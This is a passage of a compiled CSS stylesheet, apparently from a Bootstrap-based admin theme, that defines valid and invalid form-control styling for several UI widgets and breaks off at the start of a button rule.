.is-valid.tt-query:focus,
.is-valid.tt-hint:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated textarea.form-control:valid, .was-validated textarea.asColorPicker-input:valid, .was-validated .select2-container--default textarea.select2-selection--single:valid, .select2-container--default .was-validated textarea.select2-selection--single:valid, .was-validated .select2-container--default .select2-selection--single textarea.select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated textarea.select2-search__field:valid, .was-validated textarea.typeahead:valid,
.was-validated textarea.tt-query:valid,
.was-validated textarea.tt-hint:valid, textarea.form-control.is-valid, textarea.is-valid.asColorPicker-input, .select2-container--default textarea.is-valid.select2-selection--single, .select2-container--default .select2-selection--single textarea.is-valid.select2-search__field, textarea.is-valid.typeahead,
textarea.is-valid.tt-query,
textarea.is-valid.tt-hint {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:valid, .form-select.is-valid {
  border-color: #198754;
}

.was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select:valid:not([multiple])[size="1"], .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:valid:focus, .form-select.is-valid:focus {
  border-color: #198754;
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid, .form-check-input.is-valid {
  border-color: #198754;
}

.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked {
  background-color: #198754;
}

.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus {
  box-shadow: 0 0 0 0.25rem rgba(25, 135, 84, 0.25);
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #198754;
}

.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: .5em;
}

.was-validated .input-group .form-control:valid, .was-validated .asColorPicker-wrap .form-control:valid, .was-validated .input-group .asColorPicker-input:valid, .was-validated .asColorPicker-wrap .asColorPicker-input:valid, .was-validated .input-group .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated .input-group select:valid, .was-validated .asColorPicker-wrap .dataTables_wrapper select:valid, .dataTables_wrapper .was-validated .asColorPicker-wrap select:valid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:valid,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:valid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:valid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .input-group .select2-selection--single:valid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:valid, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:valid, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:valid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:valid, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:valid, .was-validated .input-group .typeahead:valid, .was-validated .asColorPicker-wrap .typeahead:valid,
.was-validated .input-group .tt-query:valid,
.was-validated .asColorPicker-wrap .tt-query:valid,
.was-validated .input-group .tt-hint:valid,
.was-validated .asColorPicker-wrap .tt-hint:valid, .input-group .form-control.is-valid, .asColorPicker-wrap .form-control.is-valid, .input-group .is-valid.asColorPicker-input, .asColorPicker-wrap .is-valid.asColorPicker-input, .input-group .dataTables_wrapper select.is-valid, .dataTables_wrapper .input-group select.is-valid, .asColorPicker-wrap .dataTables_wrapper select.is-valid, .dataTables_wrapper .asColorPicker-wrap select.is-valid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-valid,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-valid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid[type=number], .input-group .select2-container--default .is-valid.select2-selection--single, .select2-container--default .input-group .is-valid.select2-selection--single, .asColorPicker-wrap .select2-container--default .is-valid.select2-selection--single, .select2-container--default .asColorPicker-wrap .is-valid.select2-selection--single, .input-group .select2-container--default .select2-selection--single .is-valid.select2-search__field, .select2-container--default .select2-selection--single .input-group .is-valid.select2-search__field, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-valid.select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-valid.select2-search__field, .input-group .is-valid.typeahead, .asColorPicker-wrap .is-valid.typeahead,
.input-group .is-valid.tt-query,
.asColorPicker-wrap .is-valid.tt-query,
.input-group .is-valid.tt-hint,
.asColorPicker-wrap .is-valid.tt-hint, .was-validated .input-group .form-select:valid, .was-validated .asColorPicker-wrap .form-select:valid,
.input-group .form-select.is-valid,
.asColorPicker-wrap .form-select.is-valid {
  z-index: 1;
}

.was-validated .input-group .form-control:valid:focus, .was-validated .asColorPicker-wrap .form-control:valid:focus, .was-validated .input-group .asColorPicker-input:valid:focus, .was-validated .asColorPicker-wrap .asColorPicker-input:valid:focus, .was-validated .input-group .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated .input-group select:valid:focus, .was-validated .asColorPicker-wrap .dataTables_wrapper select:valid:focus, .dataTables_wrapper .was-validated .asColorPicker-wrap select:valid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid:focus[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid:focus[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:valid:focus,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:valid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:valid:focus[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:valid:focus[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .input-group .select2-selection--single:valid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:valid:focus, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:valid:focus, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:valid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:valid:focus, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:valid:focus, .was-validated .input-group .typeahead:valid:focus, .was-validated .asColorPicker-wrap .typeahead:valid:focus,
.was-validated .input-group .tt-query:valid:focus,
.was-validated .asColorPicker-wrap .tt-query:valid:focus,
.was-validated .input-group .tt-hint:valid:focus,
.was-validated .asColorPicker-wrap .tt-hint:valid:focus, .input-group .form-control.is-valid:focus, .asColorPicker-wrap .form-control.is-valid:focus, .input-group .is-valid.asColorPicker-input:focus, .asColorPicker-wrap .is-valid.asColorPicker-input:focus, .input-group .dataTables_wrapper select.is-valid:focus, .dataTables_wrapper .input-group select.is-valid:focus, .asColorPicker-wrap .dataTables_wrapper select.is-valid:focus, .dataTables_wrapper .asColorPicker-wrap select.is-valid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid:focus[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid:focus[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-valid:focus,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-valid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-valid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-valid:focus[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-valid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-valid:focus[type=number], .input-group .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .input-group .is-valid.select2-selection--single:focus, .asColorPicker-wrap .select2-container--default .is-valid.select2-selection--single:focus, .select2-container--default .asColorPicker-wrap .is-valid.select2-selection--single:focus, .input-group .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .select2-container--default .select2-selection--single .input-group .is-valid.select2-search__field:focus, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-valid.select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-valid.select2-search__field:focus, .input-group .is-valid.typeahead:focus, .asColorPicker-wrap .is-valid.typeahead:focus,
.input-group .is-valid.tt-query:focus,
.asColorPicker-wrap .is-valid.tt-query:focus,
.input-group .is-valid.tt-hint:focus,
.asColorPicker-wrap .is-valid.tt-hint:focus, .was-validated .input-group .form-select:valid:focus, .was-validated .asColorPicker-wrap .form-select:valid:focus,
.input-group .form-select.is-valid:focus,
.asColorPicker-wrap .form-select.is-valid:focus {
  z-index: 3;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-control:invalid, .was-validated .asColorPicker-input:invalid, .was-validated .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated select:invalid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:invalid, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid[type=number], .was-validated .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .select2-selection--single:invalid, .was-validated .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .select2-search__field:invalid, .was-validated .typeahead:invalid,
.was-validated .tt-query:invalid,
.was-validated .tt-hint:invalid, .form-control.is-invalid, .is-invalid.asColorPicker-input, .dataTables_wrapper select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .is-invalid.typeahead,
.is-invalid.tt-query,
.is-invalid.tt-hint {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-control:invalid:focus, .was-validated .asColorPicker-input:invalid:focus, .was-validated .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated select:invalid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid:focus[type=text],
.was-validated .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated select:invalid:focus, .was-validated .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated input:invalid:focus[type=number], .was-validated .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .select2-selection--single:invalid:focus, .was-validated .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .select2-search__field:invalid:focus, .was-validated .typeahead:invalid:focus,
.was-validated .tt-query:invalid:focus,
.was-validated .tt-hint:invalid:focus, .form-control.is-invalid:focus, .is-invalid.asColorPicker-input:focus, .dataTables_wrapper select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .is-invalid.typeahead:focus,
.is-invalid.tt-query:focus,
.is-invalid.tt-hint:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated textarea.form-control:invalid, .was-validated textarea.asColorPicker-input:invalid, .was-validated .select2-container--default textarea.select2-selection--single:invalid, .select2-container--default .was-validated textarea.select2-selection--single:invalid, .was-validated .select2-container--default .select2-selection--single textarea.select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated textarea.select2-search__field:invalid, .was-validated textarea.typeahead:invalid,
.was-validated textarea.tt-query:invalid,
.was-validated textarea.tt-hint:invalid, textarea.form-control.is-invalid, textarea.is-invalid.asColorPicker-input, .select2-container--default textarea.is-invalid.select2-selection--single, .select2-container--default .select2-selection--single textarea.is-invalid.select2-search__field, textarea.is-invalid.typeahead,
textarea.is-invalid.tt-query,
textarea.is-invalid.tt-hint {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated .form-select:invalid, .form-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select:invalid:not([multiple])[size="1"], .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid:not([multiple])[size="1"] {
  padding-right: 4.125rem;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-position: right 0.75rem center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated .form-select:invalid:focus, .form-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid, .form-check-input.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-check-input:invalid:checked, .form-check-input.is-invalid:checked {
  background-color: #dc3545;
}

.was-validated .form-check-input:invalid:focus, .form-check-input.is-invalid:focus {
  box-shadow: 0 0 0 0.25rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: .5em;
}

.was-validated .input-group .form-control:invalid, .was-validated .asColorPicker-wrap .form-control:invalid, .was-validated .input-group .asColorPicker-input:invalid, .was-validated .asColorPicker-wrap .asColorPicker-input:invalid, .was-validated .input-group .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated .input-group select:invalid, .was-validated .asColorPicker-wrap .dataTables_wrapper select:invalid, .dataTables_wrapper .was-validated .asColorPicker-wrap select:invalid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:invalid,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:invalid, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .input-group .select2-selection--single:invalid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:invalid, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:invalid, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:invalid, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:invalid, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:invalid, .was-validated .input-group .typeahead:invalid, .was-validated .asColorPicker-wrap .typeahead:invalid,
.was-validated .input-group .tt-query:invalid,
.was-validated .asColorPicker-wrap .tt-query:invalid,
.was-validated .input-group .tt-hint:invalid,
.was-validated .asColorPicker-wrap .tt-hint:invalid, .input-group .form-control.is-invalid, .asColorPicker-wrap .form-control.is-invalid, .input-group .is-invalid.asColorPicker-input, .asColorPicker-wrap .is-invalid.asColorPicker-input, .input-group .dataTables_wrapper select.is-invalid, .dataTables_wrapper .input-group select.is-invalid, .asColorPicker-wrap .dataTables_wrapper select.is-invalid, .dataTables_wrapper .asColorPicker-wrap select.is-invalid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-invalid,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-invalid, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid[type=number], .input-group .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .input-group .is-invalid.select2-selection--single, .asColorPicker-wrap .select2-container--default .is-invalid.select2-selection--single, .select2-container--default .asColorPicker-wrap .is-invalid.select2-selection--single, .input-group .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .select2-container--default .select2-selection--single .input-group .is-invalid.select2-search__field, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-invalid.select2-search__field, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-invalid.select2-search__field, .input-group .is-invalid.typeahead, .asColorPicker-wrap .is-invalid.typeahead,
.input-group .is-invalid.tt-query,
.asColorPicker-wrap .is-invalid.tt-query,
.input-group .is-invalid.tt-hint,
.asColorPicker-wrap .is-invalid.tt-hint, .was-validated .input-group .form-select:invalid, .was-validated .asColorPicker-wrap .form-select:invalid,
.input-group .form-select.is-invalid,
.asColorPicker-wrap .form-select.is-invalid {
  z-index: 2;
}

.was-validated .input-group .form-control:invalid:focus, .was-validated .asColorPicker-wrap .form-control:invalid:focus, .was-validated .input-group .asColorPicker-input:invalid:focus, .was-validated .asColorPicker-wrap .asColorPicker-input:invalid:focus, .was-validated .input-group .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated .input-group select:invalid:focus, .was-validated .asColorPicker-wrap .dataTables_wrapper select:invalid:focus, .dataTables_wrapper .was-validated .asColorPicker-wrap select:invalid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid:focus[type=text], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid:focus[type=text],
.was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group select:invalid:focus,
.was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap select:invalid:focus, .was-validated .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .input-group input:invalid:focus[type=number], .was-validated .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .was-validated .asColorPicker-wrap input:invalid:focus[type=number], .was-validated .input-group .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .input-group .select2-selection--single:invalid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single:invalid:focus, .select2-container--default .was-validated .asColorPicker-wrap .select2-selection--single:invalid:focus, .was-validated .input-group .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .input-group .select2-search__field:invalid:focus, .was-validated .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:invalid:focus, .select2-container--default .select2-selection--single .was-validated .asColorPicker-wrap .select2-search__field:invalid:focus, .was-validated .input-group .typeahead:invalid:focus, .was-validated .asColorPicker-wrap .typeahead:invalid:focus,
.was-validated .input-group .tt-query:invalid:focus,
.was-validated .asColorPicker-wrap .tt-query:invalid:focus,
.was-validated .input-group .tt-hint:invalid:focus,
.was-validated .asColorPicker-wrap .tt-hint:invalid:focus, .input-group .form-control.is-invalid:focus, .asColorPicker-wrap .form-control.is-invalid:focus, .input-group .is-invalid.asColorPicker-input:focus, .asColorPicker-wrap .is-invalid.asColorPicker-input:focus, .input-group .dataTables_wrapper select.is-invalid:focus, .dataTables_wrapper .input-group select.is-invalid:focus, .asColorPicker-wrap .dataTables_wrapper select.is-invalid:focus, .dataTables_wrapper .asColorPicker-wrap select.is-invalid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid:focus[type=text], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid:focus[type=text],
.input-group .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .input-group select.is-invalid:focus,
.asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select.is-invalid:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap select.is-invalid:focus, .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .input-group input.is-invalid:focus[type=number], .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input.is-invalid:focus[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .asColorPicker-wrap input.is-invalid:focus[type=number], .input-group .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .input-group .is-invalid.select2-selection--single:focus, .asColorPicker-wrap .select2-container--default .is-invalid.select2-selection--single:focus, .select2-container--default .asColorPicker-wrap .is-invalid.select2-selection--single:focus, .input-group .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .select2-container--default .select2-selection--single .input-group .is-invalid.select2-search__field:focus, .asColorPicker-wrap .select2-container--default .select2-selection--single .is-invalid.select2-search__field:focus, .select2-container--default .select2-selection--single .asColorPicker-wrap .is-invalid.select2-search__field:focus, .input-group .is-invalid.typeahead:focus, .asColorPicker-wrap .is-invalid.typeahead:focus,
.input-group .is-invalid.tt-query:focus,
.asColorPicker-wrap .is-invalid.tt-query:focus,
.input-group .is-invalid.tt-hint:focus,
.asColorPicker-wrap .is-invalid.tt-hint:focus, .was-validated .input-group .form-select:invalid:focus, .was-validated .asColorPicker-wrap .form-select:invalid:focus,
.input-group .form-select.is-invalid:focus,
.asColorPicker-wrap .form-select.is-invalid:focus {
  z-index: 3;
}

.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
  display: inline-block;
  font-weight: 400;
  line-height: 1;
  color: #fff;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.875rem 1.5rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
